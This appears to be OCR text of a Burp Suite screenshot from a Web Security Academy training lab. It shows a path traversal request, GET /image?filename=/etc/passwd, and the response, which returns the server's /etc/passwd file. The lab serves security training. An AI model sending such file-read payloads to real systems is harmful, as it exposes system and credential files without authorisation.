 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0ad400c803320639c05638c000920066.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0ad400c803320639c05638c000920066.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=ULLvTnBMbTAHCA0ixMVz0IjaKcNiuYJW; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 1256
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Inspector
Back
Query parameter
Name
filename
Value
/etc/passwd
Decoded from: URL encoding
/etc/passwd
Cancel Apply changes